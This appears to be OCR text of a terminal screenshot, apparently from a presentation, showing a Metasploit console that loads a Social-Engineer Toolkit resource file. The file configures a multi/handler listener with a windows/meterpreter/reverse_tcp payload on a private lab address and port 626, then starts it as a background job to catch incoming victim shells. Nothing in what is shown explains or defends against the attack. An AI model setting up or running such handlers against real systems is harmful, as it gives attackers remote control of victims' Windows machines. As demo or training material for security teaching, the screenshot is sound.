 root@ghost: ~
root@ghost: ~ 117x40
=[ metasploit v4.17.13-dev ]
+ -- --=[ 1808 exploits - 1028 auxiliary - 313 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.106.133
LHOST => 192.168.106.133
resource (/root/.set/meta_config)> set LPORT 626
LPORT => 626
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.106.133:626
msf exploit(multi/handler) >